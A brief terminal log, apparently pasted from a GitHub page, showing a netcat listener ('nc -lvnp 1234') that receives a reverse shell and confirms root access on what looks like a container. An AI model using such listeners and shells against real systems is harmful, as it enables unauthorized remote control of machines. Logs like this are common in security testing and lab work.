 root@asd:~# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on
root@16f04f276375:/# w^H
root@16f04f276375:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@16f04f276375:/# whoami
whoami
root
root@16f04f276375:/#